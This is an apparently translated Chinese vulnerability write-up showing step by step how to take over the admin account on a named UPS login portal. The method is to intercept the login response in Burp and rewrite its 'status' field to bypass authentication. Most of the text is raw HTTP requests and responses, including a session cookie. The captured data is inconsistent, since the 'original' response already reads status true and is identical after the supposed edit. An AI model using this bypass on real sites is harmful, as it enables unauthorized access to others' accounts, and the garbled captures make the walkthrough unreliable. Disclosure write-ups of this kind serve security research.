
漏洞复现

1、首先访问 https://connectnb.ups.com/Layout/login
2、 输入Admin/1111 登录
3、可以看到用户名、密码错误的提示:
4、打开Burp,开启拦截抓取登录数据包:
POST /api/Account/Login/ HTTP/2
Host: connectnb.ups.com
Cookie: __RequestVerificationToken=QebkjA4fUWqs_x5SlBpsNQLJfA_U-PO9D27S5PJ8o4WoQ7I7inEZxzHFoQ4huXpUb9jeC8L-JusQF0PU18M73AyQ-xH2jF4hJVYtxbOe5lQ1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=utf-8
Content-Length: 38
Origin: https://connectnb.ups.com
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
{"UserName":"admin","Password":"1111"}5、在 Burp 中拦截请求的响应包,Do Intercept >>Response to this request,放包查看:
HTTP/2 200 OK
Cache-Control: no-cache,no-cache,no-store
Pragma: no-cache,no-cache
Content-Type: application/json; charset=utf-8
Expires: -1
Server:
X-Content-Type-Options: nosniff
X-Xss-Protection: 1; mode=block
Referrer-Policy: no-referrer
Strict-Transport-Security: max-age=31536000; includeSubDomains;preload
X-Frame-Options: DENY
X-Ua-Compatible: IE=Edge
Content-Security-Policy: script-src 'self'; object-src 'self'; frame-ancestors 'none'
Expect-Ct: enforce, max-age=7776000, report-uri='https://connectnb.ups.com/'
Access-Control-Allow-Origin: https://connectnb.ups.com/
Access-Control-Allow-Headers: Accept, Content-Type, Origin
Access-Control-Allow-Methods: GET, POST, PUT, DELETE, OPTIONS
Date: Thu, 24 Feb 2022 03:59:01 GMT
Content-Length: 71
{"status":true,"errorMessage":"Username and Password does not match."}6、修改 status 的值,将 false 修改为 true,然后放包:
HTTP/2 200 OK
Cache-Control: no-cache,no-cache,no-store
Pragma: no-cache,no-cache
Content-Type: application/json; charset=utf-8
Expires: -1
Server:
X-Content-Type-Options: nosniff
X-Xss-Protection: 1; mode=block
Referrer-Policy: no-referrer
Strict-Transport-Security: max-age=31536000; includeSubDomains;preload
X-Frame-Options: DENY
X-Ua-Compatible: IE=Edge
Content-Security-Policy: script-src 'self'; object-src 'self'; frame-ancestors 'none'
Expect-Ct: enforce, max-age=7776000, report-uri='https://connectnb.ups.com/'
Access-Control-Allow-Origin: https://connectnb.ups.com/
Access-Control-Allow-Headers: Accept, Content-Type, Origin
Access-Control-Allow-Methods: GET, POST, PUT, DELETE, OPTIONS
Date: Thu, 24 Feb 2022 03:59:01 GMT
Content-Length: 71


{"status":true,"errorMessage":"Username and Password does not match."}7、关闭 Burp 拦截,点击页面右上角的“Report(报告) , Change Password(修改密码)等功能。

可以看到现在已经拥有了Admin帐户权限,顺利接管管理员帐户。
以上内容由骨哥翻译并整理。